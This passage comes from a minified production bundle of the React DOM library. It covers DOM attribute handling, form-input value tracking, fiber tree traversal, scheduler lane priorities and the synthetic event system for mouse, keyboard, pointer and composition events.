o=n.replace($,N);C[o]=new O(o,1,!1,n,"http://www.w3.org/1999/xlink",!1,!1)}),["xml:base","xml:lang","xml:space"].forEach(function(n){var o=n.replace($,N);C[o]=new O(o,1,!1,n,"http://www.w3.org/XML/1998/namespace",!1,!1)}),["tabIndex","crossOrigin"].forEach(function(n){C[n]=new O(n,1,!1,n.toLowerCase(),null,!1,!1)}),C.xlinkHref=new O("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach(function(n){C[n]=new O(n,1,!1,n.toLowerCase(),null,!0,!0)});function W(n,o,s,u){var p=C.hasOwnProperty(o)?C[o]:null;(p!==null?p.type!==0:u||!(2<o.length)||o[0]!=="o"&&o[0]!=="O"||o[1]!=="n"&&o[1]!=="N")&&(E(o,s,p,u)&&(s=null),u||p===null?v(o)&&(s===null?n.removeAttribute(o):n.setAttribute(o,""+s)):p.mustUseProperty?n[p.propertyName]=s===null?p.type===3?!1:"":s:(o=p.attributeName,u=p.attributeNamespace,s===null?n.removeAttribute(o):(p=p.type,s=p===3||p===4&&s===!0?"":""+s,u?n.setAttributeNS(u,o,s):n.setAttribute(o,s))))}var U=e.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,G=Symbol.for("react.element"),P=Symbol.for("react.portal"),q=Symbol.for("react.fragment"),ce=Symbol.for("react.strict_mode"),re=Symbol.for("react.profiler"),ye=Symbol.for("react.provider"),Pe=Symbol.for("react.context"),We=Symbol.for("react.forward_ref"),ze=Symbol.for("react.suspense"),Y=Symbol.for("react.suspense_list"),ae=Symbol.for("react.memo"),Z=Symbol.for("react.lazy"),fe=Symbol.for("react.offscreen"),J=Symbol.iterator;function oe(n){return n===null||typeof n!="object"?null:(n=J&&n[J]||n["@@iterator"],typeof n=="function"?n:null)}var M=Object.assign,x;function j(n){if(x===void 0)try{throw Error()}catch(s){var o=s.stack.trim().match(/\n( *(at )?)/);x=o&&o[1]||""}return`
`+x+n}var ue=!1;function X(n,o){if(!n||ue)return"";ue=!0;var s=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(o)if(o=function(){throw Error()},Object.defineProperty(o.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(o,[])}catch(B){var u=B}Reflect.construct(n,[],o)}else{try{o.call()}catch(B){u=B}n.call(o.prototype)}else{try{throw Error()}catch(B){u=B}n()}}catch(B){if(B&&u&&typeof B.stack=="string"){for(var p=B.stack.split(`
`),h=u.stack.split(`
`),w=p.length-1,k=h.length-1;1<=w&&0<=k&&p[w]!==h[k];)k--;for(;1<=w&&0<=k;w--,k--)if(p[w]!==h[k]){if(w!==1||k!==1)do if(w--,k--,0>k||p[w]!==h[k]){var T=`
`+p[w].replace(" at new "," at ");return n.displayName&&T.includes("<anonymous>")&&(T=T.replace("<anonymous>",n.displayName)),T}while(1<=w&&0<=k);break}}}finally{ue=!1,Error.prepareStackTrace=s}return(n=n?n.displayName||n.name:"")?j(n):""}function b(n){switch(n.tag){case 5:return j(n.type);case 16:return j("Lazy");case 13:return j("Suspense");case 19:return j("SuspenseList");case 0:case 2:case 15:return n=X(n.type,!1),n;case 11:return n=X(n.type.render,!1),n;case 1:return n=X(n.type,!0),n;default:return""}}function ve(n){if(n==null)return null;if(typeof n=="function")return n.displayName||n.name||null;if(typeof n=="string")return n;switch(n){case q:return"Fragment";case P:return"Portal";case re:return"Profiler";case ce:return"StrictMode";case ze:return"Suspense";case Y:return"SuspenseList"}if(typeof n=="object")switch(n.$$typeof){case Pe:return(n.displayName||"Context")+".Consumer";case ye:return(n._context.displayName||"Context")+".Provider";case We:var o=n.render;return n=n.displayName,n||(n=o.displayName||o.name||"",n=n!==""?"ForwardRef("+n+")":"ForwardRef"),n;case ae:return o=n.displayName||null,o!==null?o:ve(n.type)||"Memo";case Z:o=n._payload,n=n._init;try{return ve(n(o))}catch{}}return null}function _e(n){var o=n.type;switch(n.tag){case 24:return"Cache";case 9:return(o.displayName||"Context")+".Consumer";case 10:return(o._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return n=o.render,n=n.displayName||n.name||"",o.displayName||(n!==""?"ForwardRef("+n+")":"ForwardRef");case 7:return"Fragment";case 5:return o;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return ve(o);case 8:return o===ce?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof o=="function")return o.displayName||o.name||null;if(typeof o=="string")return o}return null}function we(n){switch(typeof n){case"boolean":case"number":case"string":case"undefined":return n;case"object":return n;default:return""}}function je(n){var o=n.type;return(n=n.nodeName)&&n.toLowerCase()==="input"&&(o==="checkbox"||o==="radio")}function Fe(n){var o=je(n)?"checked":"value",s=Object.getOwnPropertyDescriptor(n.constructor.prototype,o),u=""+n[o];if(!n.hasOwnProperty(o)&&typeof s<"u"&&typeof s.get=="function"&&typeof s.set=="function"){var p=s.get,h=s.set;return Object.defineProperty(n,o,{configurable:!0,get:function(){return p.call(this)},set:function(w){u=""+w,h.call(this,w)}}),Object.defineProperty(n,o,{enumerable:s.enumerable}),{getValue:function(){return u},setValue:function(w){u=""+w},stopTracking:function(){n._valueTracker=null,delete n[o]}}}}function st(n){n._valueTracker||(n._valueTracker=Fe(n))}function ft(n){if(!n)return!1;var o=n._valueTracker;if(!o)return!0;var s=o.getValue(),u="";return n&&(u=je(n)?n.checked?"true":"false":n.value),n=u,n!==s?(o.setValue(n),!0):!1}function Rt(n){if(n=n||(typeof document<"u"?document:void 0),typeof n>"u")return null;try{return n.activeElement||n.body}catch{return n.body}}function gt(n,o){var s=o.checked;return M({},o,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:s??n._wrapperState.initialChecked})}function K(n,o){var s=o.defaultValue==null?"":o.defaultValue,u=o.checked!=null?o.checked:o.defaultChecked;s=we(o.value!=null?o.value:s),n._wrapperState={initialChecked:u,initialValue:s,controlled:o.type==="checkbox"||o.type==="radio"?o.checked!=null:o.value!=null}}function ee(n,o){o=o.checked,o!=null&&W(n,"checked",o,!1)}function Ee(n,o){ee(n,o);var s=we(o.value),u=o.type;if(s!=null)u==="number"?(s===0&&n.value===""||n.value!=s)&&(n.value=""+s):n.value!==""+s&&(n.value=""+s);else if(u==="submit"||u==="reset"){n.removeAttribute("value");return}o.hasOwnProperty("value")?Be(n,o.type,s):o.hasOwnProperty("defaultValue")&&Be(n,o.type,we(o.defaultValue)),o.checked==null&&o.defaultChecked!=null&&(n.defaultChecked=!!o.defaultChecked)}function Xe(n,o,s){if(o.hasOwnProperty("value")||o.hasOwnProperty("defaultValue")){var u=o.type;if(!(u!=="submit"&&u!=="reset"||o.value!==void 0&&o.value!==null))return;o=""+n._wrapperState.initialValue,s||o===n.value||(n.value=o),n.defaultValue=o}s=n.name,s!==""&&(n.name=""),n.defaultChecked=!!n._wrapperState.initialChecked,s!==""&&(n.name=s)}function Be(n,o,s){(o!=="number"||Rt(n.ownerDocument)!==n)&&(s==null?n.defaultValue=""+n._wrapperState.initialValue:n.defaultValue!==""+s&&(n.defaultValue=""+s))}var qe=Array.isArray;function Ye(n,o,s,u){if(n=n.options,o){o={};for(var p=0;p<s.length;p++)o["$"+s[p]]=!0;for(s=0;s<n.length;s++)p=o.hasOwnProperty("$"+n[s].value),n[s].selected!==p&&(n[s].selected=p),p&&u&&(n[s].defaultSelected=!0)}else{for(s=""+we(s),o=null,p=0;p<n.length;p++){if(n[p].value===s){n[p].selected=!0,u&&(n[p].defaultSelected=!0);return}o!==null||n[p].disabled||(o=n[p])}o!==null&&(o.selected=!0)}}function it(n,o){if(o.dangerouslySetInnerHTML!=null)throw Error(r(91));return M({},o,{value:void 0,defaultValue:void 0,children:""+n._wrapperState.initialValue})}function xe(n,o){var s=o.value;if(s==null){if(s=o.children,o=o.defaultValue,s!=null){if(o!=null)throw Error(r(92));if(qe(s)){if(1<s.length)throw Error(r(93));s=s[0]}o=s}o==null&&(o=""),s=o}n._wrapperState={initialValue:we(s)}}function Me(n,o){var s=we(o.value),u=we(o.defaultValue);s!=null&&(s=""+s,s!==n.value&&(n.value=s),o.defaultValue==null&&n.defaultValue!==s&&(n.defaultValue=s)),u!=null&&(n.defaultValue=""+u)}function tt(n){var o=n.textContent;o===n._wrapperState.initialValue&&o!==""&&o!==null&&(n.value=o)}function Se(n){switch(n){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Ce(n,o){return n==null||n==="http://www.w3.org/1999/xhtml"?Se(o):n==="http://www.w3.org/2000/svg"&&o==="foreignObject"?"http://www.w3.org/1999/xhtml":n}var vt,Kt=function(n){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(o,s,u,p){MSApp.execUnsafeLocalFunction(function(){return n(o,s,u,p)})}:n}(function(n,o){if(n.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in n)n.innerHTML=o;else{for(vt=vt||document.createElement("div"),vt.innerHTML="<svg>"+o.valueOf().toString()+"</svg>",o=vt.firstChild;n.firstChild;)n.removeChild(n.firstChild);for(;o.firstChild;)n.appendChild(o.firstChild)}});function It(n,o){if(o){var s=n.firstChild;if(s&&s===n.lastChild&&s.nodeType===3){s.nodeValue=o;return}}n.textContent=o}var Pt={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},gn=["Webkit","ms","Moz","O"];Object.keys(Pt).forEach(function(n){gn.forEach(function(o){o=o+n.charAt(0).toUpperCase()+n.substring(1),Pt[o]=Pt[n]})});function Pn(n,o,s){return o==null||typeof o=="boolean"||o===""?"":s||typeof o!="number"||o===0||Pt.hasOwnProperty(n)&&Pt[n]?(""+o).trim():o+"px"}function Ot(n,o){n=n.style;for(var s in o)if(o.hasOwnProperty(s)){var u=s.indexOf("--")===0,p=Pn(s,o[s],u);s==="float"&&(s="cssFloat"),u?n.setProperty(s,p):n[s]=p}}var vr=M({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Bn(n,o){if(o){if(vr[n]&&(o.children!=null||o.dangerouslySetInnerHTML!=null))throw Error(r(137,n));if(o.dangerouslySetInnerHTML!=null){if(o.children!=null)throw Error(r(60));if(typeof o.dangerouslySetInnerHTML!="object"||!("__html"in o.dangerouslySetInnerHTML))throw Error(r(61))}if(o.style!=null&&typeof o.style!="object")throw Error(r(62))}}function Vn(n,o){if(n.indexOf("-")===-1)return typeof o.is=="string";switch(n){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Wn=null;function Tn(n){return n=n.target||n.srcElement||window,n.correspondingUseElement&&(n=n.correspondingUseElement),n.nodeType===3?n.parentNode:n}var Io=null,ar=null,sr=null;function Yr(n){if(n=ka(n)){if(typeof Io!="function")throw Error(r(280));var o=n.stateNode;o&&(o=Os(o),Io(n.stateNode,n.type,o))}}function Kn(n){ar?sr?sr.push(n):sr=[n]:ar=n}function Sn(){if(ar){var n=ar,o=sr;if(sr=ar=null,Yr(n),o)for(n=0;n<o.length;n++)Yr(o[n])}}function On(n,o){return n(o)}function $o(){}var R=!1;function D(n,o,s){if(R)return n(o,s);R=!0;try{return On(n,o,s)}finally{R=!1,(ar!==null||sr!==null)&&($o(),Sn())}}function H(n,o){var s=n.stateNode;if(s===null)return null;var u=Os(s);if(u===null)return null;s=u[o];e:switch(o){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(u=!u.disabled)||(n=n.type,u=!(n==="button"||n==="input"||n==="select"||n==="textarea")),n=!u;break e;default:n=!1}if(n)return null;if(s&&typeof s!="function")throw Error(r(231,o,typeof s));return s}var ie=!1;if(d)try{var he={};Object.defineProperty(he,"passive",{get:function(){ie=!0}}),window.addEventListener("test",he,he),window.removeEventListener("test",he,he)}catch{ie=!1}function Oe(n,o,s,u,p,h,w,k,T){var B=Array.prototype.slice.call(arguments,3);try{o.apply(s,B)}catch(ne){this.onError(ne)}}var He=!1,be=null,$e=!1,Te=null,Qe={onError:function(n){He=!0,be=n}};function Ue(n,o,s,u,p,h,w,k,T){He=!1,be=null,Oe.apply(Qe,arguments)}function et(n,o,s,u,p,h,w,k,T){if(Ue.apply(this,arguments),He){if(He){var B=be;He=!1,be=null}else throw Error(r(198));$e||($e=!0,Te=B)}}function ct(n){var o=n,s=n;if(n.alternate)for(;o.return;)o=o.return;else{n=o;do o=n,(o.flags&4098)!==0&&(s=o.return),n=o.return;while(n)}return o.tag===3?s:null}function Tt(n){if(n.tag===13){var o=n.memoizedState;if(o===null&&(n=n.alternate,n!==null&&(o=n.memoizedState)),o!==null)return o.dehydrated}return null}function Ft(n){if(ct(n)!==n)throw Error(r(188))}function on(n){var o=n.alternate;if(!o){if(o=ct(n),o===null)throw Error(r(188));return o!==n?null:n}for(var s=n,u=o;;){var p=s.return;if(p===null)break;var h=p.alternate;if(h===null){if(u=p.return,u!==null){s=u;continue}break}if(p.child===h.child){for(h=p.child;h;){if(h===s)return Ft(p),n;if(h===u)return Ft(p),o;h=h.sibling}throw Error(r(188))}if(s.return!==u.return)s=p,u=h;else{for(var w=!1,k=p.child;k;){if(k===s){w=!0,s=p,u=h;break}if(k===u){w=!0,u=p,s=h;break}k=k.sibling}if(!w){for(k=h.child;k;){if(k===s){w=!0,s=h,u=p;break}if(k===u){w=!0,u=h,s=p;break}k=k.sibling}if(!w)throw Error(r(189))}}if(s.alternate!==u)throw Error(r(190))}if(s.tag!==3)throw Error(r(188));return s.stateNode.current===s?n:o}function lt(n){return n=on(n),n!==null?wr(n):null}function wr(n){if(n.tag===5||n.tag===6)return n;for(n=n.child;n!==null;){var o=wr(n);if(o!==null)return o;n=n.sibling}return null}var _=t.unstable_scheduleCallback,A=t.unstable_cancelCallback,Q=t.unstable_shouldYield,se=t.unstable_requestPaint,ge=t.unstable_now,Ne=t.unstable_getCurrentPriorityLevel,Ve=t.unstable_ImmediatePriority,wt=t.unstable_UserBlockingPriority,Ae=t.unstable_NormalPriority,ot=t.unstable_LowPriority,rt=t.unstable_IdlePriority,zt=null,xt=null;function at(n){if(xt&&typeof xt.onCommitFiberRoot=="function")try{xt.onCommitFiberRoot(zt,n,void 0,(n.current.flags&128)===128)}catch{}}var pt=Math.clz32?Math.clz32:xr,ln=Math.log,Sr=Math.LN2;function xr(n){return n>>>=0,n===0?32:31-(ln(n)/Sr|0)|0}var No=64,Do=4194304;function jo(n){switch(n&-n){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return n&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return n&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return n}}function hi(n,o){var s=n.pendingLanes;if(s===0)return 0;var u=0,p=n.suspendedLanes,h=n.pingedLanes,w=s&268435455;if(w!==0){var k=w&~p;k!==0?u=jo(k):(h&=w,h!==0&&(u=jo(h)))}else w=s&~p,w!==0?u=jo(w):h!==0&&(u=jo(h));if(u===0)return 0;if(o!==0&&o!==u&&(o&p)===0&&(p=u&-u,h=o&-o,p>=h||p===16&&(h&4194240)!==0))return o;if((u&4)!==0&&(u|=s&16),o=n.entangledLanes,o!==0)for(n=n.entanglements,o&=u;0<o;)s=31-pt(o),p=1<<s,u|=n[s],o&=~p;return u}function kt(n,o){switch(n){case 1:case 2:case 4:return o+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return o+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function _t(n,o){for(var s=n.suspendedLanes,u=n.pingedLanes,p=n.expirationTimes,h=n.pendingLanes;0<h;){var w=31-pt(h),k=1<<w,T=p[w];T===-1?((k&s)===0||(k&u)!==0)&&(p[w]=kt(k,o)):T<=o&&(n.expiredLanes|=k),h&=~k}}function Fo(n){return n=n.pendingLanes&-1073741825,n!==0?n:n&1073741824?1073741824:0}function br(){var n=No;return No<<=1,(No&4194240)===0&&(No=64),n}function Xr(n){for(var o=[],s=0;31>s;s++)o.push(n);return o}function Xt(n,o,s){n.pendingLanes|=o,o!==536870912&&(n.suspendedLanes=0,n.pingedLanes=0),n=n.eventTimes,o=31-pt(o),n[o]=s}function lr(n,o){var s=n.pendingLanes&~o;n.pendingLanes=o,n.suspendedLanes=0,n.pingedLanes=0,n.expiredLanes&=o,n.mutableReadLanes&=o,n.entangledLanes&=o,o=n.entanglements;var u=n.eventTimes;for(n=n.expirationTimes;0<s;){var p=31-pt(s),h=1<<p;o[p]=0,u[p]=-1,n[p]=-1,s&=~h}}function Gn(n,o){var s=n.entangledLanes|=o;for(n=n.entanglements;s;){var u=31-pt(s),p=1<<u;p&o|n[u]&o&&(n[u]|=o),s&=~p}}var mt=0;function Mo(n){return n&=-n,1<n?4<n?(n&268435455)!==0?16:536870912:4:1}var $r,qn,ua,Ao,gi,Qr=!1,Nr=[],ur=null,Ln=null,In=null,ca=new Map,fa=new Map,Jr=[],Qv="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function tp(n,o){switch(n){case"focusin":case"focusout":ur=null;break;case"dragenter":case"dragleave":Ln=null;break;case"mouseover":case"mouseout":In=null;break;case"pointerover":case"pointerout":ca.delete(o.pointerId);break;case"gotpointercapture":case"lostpointercapture":fa.delete(o.pointerId)}}function da(n,o,s,u,p,h){return n===null||n.nativeEvent!==h?(n={blockedOn:o,domEventName:s,eventSystemFlags:u,nativeEvent:h,targetContainers:[p]},o!==null&&(o=ka(o),o!==null&&qn(o)),n):(n.eventSystemFlags|=u,o=n.targetContainers,p!==null&&o.indexOf(p)===-1&&o.push(p),n)}function Jv(n,o,s,u,p){switch(o){case"focusin":return ur=da(ur,n,o,s,u,p),!0;case"dragenter":return Ln=da(Ln,n,o,s,u,p),!0;case"mouseover":return In=da(In,n,o,s,u,p),!0;case"pointerover":var h=p.pointerId;return ca.set(h,da(ca.get(h)||null,n,o,s,u,p)),!0;case"gotpointercapture":return h=p.pointerId,fa.set(h,da(fa.get(h)||null,n,o,s,u,p)),!0}return!1}function np(n){var o=zo(n.target);if(o!==null){var s=ct(o);if(s!==null){if(o=s.tag,o===13){if(o=Tt(s),o!==null){n.blockedOn=o,gi(n.priority,function(){ua(s)});return}}else if(o===3&&s.stateNode.current.memoizedState.isDehydrated){n.blockedOn=s.tag===3?s.stateNode.containerInfo:null;return}}}n.blockedOn=null}function ms(n){if(n.blockedOn!==null)return!1;for(var o=n.targetContainers;0<o.length;){var s=Pu(n.domEventName,n.eventSystemFlags,o[0],n.nativeEvent);if(s===null){s=n.nativeEvent;var u=new s.constructor(s.type,s);Wn=u,s.target.dispatchEvent(u),Wn=null}else return o=ka(s),o!==null&&qn(o),n.blockedOn=s,!1;o.shift()}return!0}function rp(n,o,s){ms(n)&&s.delete(o)}function Zv(){Qr=!1,ur!==null&&ms(ur)&&(ur=null),Ln!==null&&ms(Ln)&&(Ln=null),In!==null&&ms(In)&&(In=null),ca.forEach(rp),fa.forEach(rp)}function pa(n,o){n.blockedOn===o&&(n.blockedOn=null,Qr||(Qr=!0,t.unstable_scheduleCallback(t.unstable_NormalPriority,Zv)))}function ha(n){function o(p){return pa(p,n)}if(0<Nr.length){pa(Nr[0],n);for(var s=1;s<Nr.length;s++){var u=Nr[s];u.blockedOn===n&&(u.blockedOn=null)}}for(ur!==null&&pa(ur,n),Ln!==null&&pa(Ln,n),In!==null&&pa(In,n),ca.forEach(o),fa.forEach(o),s=0;s<Jr.length;s++)u=Jr[s],u.blockedOn===n&&(u.blockedOn=null);for(;0<Jr.length&&(s=Jr[0],s.blockedOn===null);)np(s),s.blockedOn===null&&Jr.shift()}var mi=U.ReactCurrentBatchConfig,ys=!0;function e1(n,o,s,u){var p=mt,h=mi.transition;mi.transition=null;try{mt=1,Ru(n,o,s,u)}finally{mt=p,mi.transition=h}}function t1(n,o,s,u){var p=mt,h=mi.transition;mi.transition=null;try{mt=4,Ru(n,o,s,u)}finally{mt=p,mi.transition=h}}function Ru(n,o,s,u){if(ys){var p=Pu(n,o,s,u);if(p===null)Wu(n,o,u,vs,s),tp(n,u);else if(Jv(p,n,o,s,u))u.stopPropagation();else if(tp(n,u),o&4&&-1<Qv.indexOf(n)){for(;p!==null;){var h=ka(p);if(h!==null&&$r(h),h=Pu(n,o,s,u),h===null&&Wu(n,o,u,vs,s),h===p)break;p=h}p!==null&&u.stopPropagation()}else Wu(n,o,u,null,s)}}var vs=null;function Pu(n,o,s,u){if(vs=null,n=Tn(u),n=zo(n),n!==null)if(o=ct(n),o===null)n=null;else if(s=o.tag,s===13){if(n=Tt(o),n!==null)return n;n=null}else if(s===3){if(o.stateNode.current.memoizedState.isDehydrated)return o.tag===3?o.stateNode.containerInfo:null;n=null}else o!==n&&(n=null);return vs=n,null}function op(n){switch(n){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Ne()){case Ve:return 1;case wt:return 4;case Ae:case ot:return 16;case rt:return 536870912;default:return 16}default:return 16}}var Zr=null,Tu=null,ws=null;function ip(){if(ws)return ws;var n,o=Tu,s=o.length,u,p="value"in Zr?Zr.value:Zr.textContent,h=p.length;for(n=0;n<s&&o[n]===p[n];n++);var w=s-n;for(u=1;u<=w&&o[s-u]===p[h-u];u++);return ws=p.slice(n,1<u?1-u:void 0)}function Ss(n){var o=n.keyCode;return"charCode"in n?(n=n.charCode,n===0&&o===13&&(n=13)):n=o,n===10&&(n=13),32<=n||n===13?n:0}function xs(){return!0}function ap(){return!1}function $n(n){function o(s,u,p,h,w){this._reactName=s,this._targetInst=p,this.type=u,this.nativeEvent=h,this.target=w,this.currentTarget=null;for(var k in n)n.hasOwnProperty(k)&&(s=n[k],this[k]=s?s(h):h[k]);return this.isDefaultPrevented=(h.defaultPrevented!=null?h.defaultPrevented:h.returnValue===!1)?xs:ap,this.isPropagationStopped=ap,this}return M(o.prototype,{preventDefault:function(){this.defaultPrevented=!0;var s=this.nativeEvent;s&&(s.preventDefault?s.preventDefault():typeof s.returnValue!="unknown"&&(s.returnValue=!1),this.isDefaultPrevented=xs)},stopPropagation:function(){var s=this.nativeEvent;s&&(s.stopPropagation?s.stopPropagation():typeof s.cancelBubble!="unknown"&&(s.cancelBubble=!0),this.isPropagationStopped=xs)},persist:function(){},isPersistent:xs}),o}var yi={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(n){return n.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Ou=$n(yi),ga=M({},yi,{view:0,detail:0}),n1=$n(ga),Lu,Iu,ma,bs=M({},ga,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Nu,button:0,buttons:0,relatedTarget:function(n){return n.relatedTarget===void 0?n.fromElement===n.srcElement?n.toElement:n.fromElement:n.relatedTarget},movementX:function(n){return"movementX"in n?n.movementX:(n!==ma&&(ma&&n.type==="mousemove"?(Lu=n.screenX-ma.screenX,Iu=n.screenY-ma.screenY):Iu=Lu=0,ma=n),Lu)},movementY:function(n){return"movementY"in n?n.movementY:Iu}}),sp=$n(bs),r1=M({},bs,{dataTransfer:0}),o1=$n(r1),i1=M({},ga,{relatedTarget:0}),$u=$n(i1),a1=M({},yi,{animationName:0,elapsedTime:0,pseudoElement:0}),s1=$n(a1),l1=M({},yi,{clipboardData:function(n){return"clipboardData"in n?n.clipboardData:window.clipboardData}}),u1=$n(l1),c1=M({},yi,{data:0}),lp=$n(c1),f1={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},d1={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},p1={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function h1(n){var o=this.nativeEvent;return o.getModifierState?o.getModifierState(n):(n=p1[n])?!!o[n]:!1}function Nu(){return h1}var g1=M({},ga,{key:function(n){if(n.key){var o=f1[n.key]||n.key;if(o!=="Unidentified")return o}return n.type==="keypress"?(n=Ss(n),n===13?"Enter":String.fromCharCode(n)):n.type==="keydown"||n.type==="keyup"?d1[n.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Nu,charCode:function(n){return n.type==="keypress"?Ss(n):0},keyCode:function(n){return n.type==="keydown"||n.type==="keyup"?n.keyCode:0},which:function(n){return n.type==="keypress"?Ss(n):n.type==="keydown"||n.type==="keyup"?n.keyCode:0}}),m1=$n(g1),y1=M({},bs,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),up=$n(y1),v1=M({},ga,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Nu}),w1=$n(v1),S1=M({},yi,{propertyName:0,elapsedTime:0,pseudoElement:0}),x1=$n(S1),b1=M({},bs,{deltaX:function(n){return"deltaX"in n?n.deltaX:"wheelDeltaX"in n?-n.wheelDeltaX:0},deltaY:function(n){return"deltaY"in n?n.deltaY:"wheelDeltaY"in n?-n.wheelDeltaY:"wheelDelta"in n?-n.wheelDelta:0},deltaZ:0,deltaMode:0}),_1=$n(b1),E1=[9,13,27,32],Du=d&&"CompositionEvent"in window,ya=null;d&&"documentMode"in document&&(ya=document.documentMode);var C1=d&&"TextEvent"in window&&!ya,cp=d&&(!Du||ya&&8<ya&&11>=ya),fp=" ",dp=!1;function pp(n,o){switch(n){case"keyup":return E1.indexOf(o.keyCode)!==-1;case"keydown":return o.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function hp(n){return n=n.detail,typeof n=="object"&&"data"in n?n.data:null}var vi=!1;function k1(n,o){switch(n){case"compositionend":return hp(o);case"keypress":return o.which!==32?null:(dp=!0,fp);case"textInput":return n=o.data,n===fp&&dp?null:n;default:return null}}function R1(n,o){if(vi)return n==="compositionend"||!Du&&pp(n,o)?(n=ip(),ws=Tu=Zr=null,vi=!1,n):null;switch(n){case"paste":return null;case"keypress":if(!(o.ctrlKey||o.altKey||o.metaKey)||o.ctrlKey&&o.altKey){if(o.char&&1<o.char.length)return o.char;if(o.which)return String.fromCharCode(o.which)}return null;case"compositionend":return cp&&o.locale!=="ko"?null:o.data;default:return null}}var P1={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function gp(n){var 